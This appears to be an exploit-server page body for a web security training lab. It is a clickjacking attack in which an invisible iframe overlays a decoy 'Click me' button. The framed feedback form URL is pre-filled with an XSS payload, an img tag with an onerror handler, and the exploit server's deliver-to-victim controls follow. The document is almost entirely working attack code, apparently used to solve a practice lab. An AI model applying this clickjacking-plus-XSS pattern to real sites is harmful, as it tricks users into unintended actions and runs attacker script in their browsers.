 Body:
<style>
iframe {
position:relative;
width: 500px;
height: 700px;
opacity: 0;
z-index: 2;
}
div {
position:absolute;
top:620px;
left:75px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe src="https://0abc00e1044662e9828fa7c9008500b8.web-security-academy.net/feedback?name=<img src=1 onerror=print()>&email=hacker@attacker-
website.com&subject=test&message=test#feedbackResult"></iframe>
Store View exploit Deliver exploit to victim Access log